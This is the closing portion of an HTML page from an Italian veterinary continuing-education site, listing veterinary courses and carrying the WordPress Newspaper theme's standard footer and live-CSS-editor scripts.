                <div class="td-module-thumb"><a href="https://www.pviformazione.it/corso-di-inseminazione-artificiale-canina/" rel="bookmark" title="Corso di inseminazione artificiale canina"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2022/06/Corso-di-inseminazione-artificiale-canina-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2022/06/Corso-di-inseminazione-artificiale-canina-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2022/06/Corso-di-inseminazione-artificiale-canina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Corso-di-inseminazione-artificiale-canina" title="Corso di inseminazione artificiale canina"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/corso-di-inseminazione-artificiale-canina/" rel="bookmark" title="Corso di inseminazione artificiale canina">Corso di inseminazione artificiale canina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f41fd316eb" data-td_block_id="td_uid_3_696f41fd316eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f41fd316eb" data-td_block_id="td_uid_3_696f41fd316eb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Tutti i corsi per medici veterinari</span></h4><div class="menu-corsi-veterinari-container"><ul id="menu-corsi-veterinari" class="menu"><li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-8363"><a href="https://www.pviformazione.it/itinerario-dermatologico/">Itinerario dermatologico: affrontare i problemi con metodo e innovazione</a></li>
<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8362"><a href="https://www.pviformazione.it/management-stalla-latte/">Management della stalla da latte 4.0: governare i cambiamenti</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8054"><a href="https://www.pviformazione.it/aspetti-della-clinica-medico-chirurgica-e-patologica-dellapparato-urinario-superiore-e-inferiore/">Aspetti della clinica medico-chirurgica e patologica dell’apparato urinario superiore e inferiore</a></li>
<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8055"><a href="https://www.pviformazione.it/lalimentazione-e-la-nutrizione-della-bovina-da-latte-nelle-diverse-fasi-del-ciclo-produttivo/">L’alimentazione e la nutrizione della bovina da latte nelle diverse fasi del ciclo produttivo</a></li>
<li id="menu-item-8056" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-8056"><a href="https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/" aria-current="page">Origine degli alimenti: l’attuale quadro normativo UE e italiano</a></li>
<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8033"><a target="_blank" href="https://www.pviformazione.it/interventi-assistiti-animali/">Interventi Assistiti con gli Animali: corsi di abilitazione</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Vuoi restare aggiornato?</span></h4><a href="http://www.summaanimalidareddito.it"><img width="300" height="100" src="https://static.tecnichenuove.it/pviformazione/2016/01/Testata-SUMMA_Reddito-NEW-300x100.jpg" class="image wp-image-3409  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://static.tecnichenuove.it/pviformazione/2016/01/Testata-SUMMA_Reddito-NEW-300x100.jpg 300w, https://static.tecnichenuove.it/pviformazione/2016/01/Testata-SUMMA_Reddito-NEW.jpg 591w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="http://summaanimalidacompagnia.it"><img width="300" height="98" src="https://static.tecnichenuove.it/pviformazione/2016/01/Testata-SUMMA_Compagnia-NEW-300x98.jpg" class="image wp-image-3408  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://static.tecnichenuove.it/pviformazione/2016/01/Testata-SUMMA_Compagnia-NEW-300x98.jpg 300w, https://static.tecnichenuove.it/pviformazione/2016/01/Testata-SUMMA_Compagnia-NEW.jpg 591w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_6_696f41fd3623d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f41fd3623d" ><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://www.pointvet.it/web/index.php?com=ermes&#038;option=categories" class="td-pulldown-size">Per approfondire... LIBRERIA PVI</a></h4></div><div class="td_mod_wrap"><p>Collegamento esterno al catalogo pubblicazioni di PVI srl.</p>
</div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pviformazione.it/"><img src="https://static.tecnichenuove.it/pviformazione/2025/11/logo_accademia_tecniche_nuove_-white.png" alt="Accademia Tecniche Nuove" title="Accademia Tecniche Nuove"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span> </span></div>Accademia Tecniche Nuove - via Eritrea 21 - 20157 Milano (MI)
<br>Ente di Formazione accreditato presso la Regione Lombardia, ID Operatore 244108
<br>Provider ECM nazionale con accreditamento standard n. 5850
<br>Certificata UNI-ISO 9001-2015
<br>P. IVA, C. F. e Iscrizione al Registro delle Imprese di Milano: 08955100964<div class="footer-email-wrap">Contattaci: <a href="mailto:info@accademia.it">info@accademia.it</a></div></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  2025 PVI srl | <a href="https://www.pviformazione.it/privacy-policy/">Privacy policy</a> | <a href="https://www.pviformazione.it/codice-etico/">Codice etico</a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696f41fd363e4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
H1,H2,H3 {color:#1f7c00;}
</style>

<script type="text/javascript" src="https://www.pviformazione.it/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pviformazione.it/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pviformazione.it/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f41fd366a8"></textarea>
						<div id="td_live_css_uid_1_696f41fd366a8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f41fd366a8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f41fd366a8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>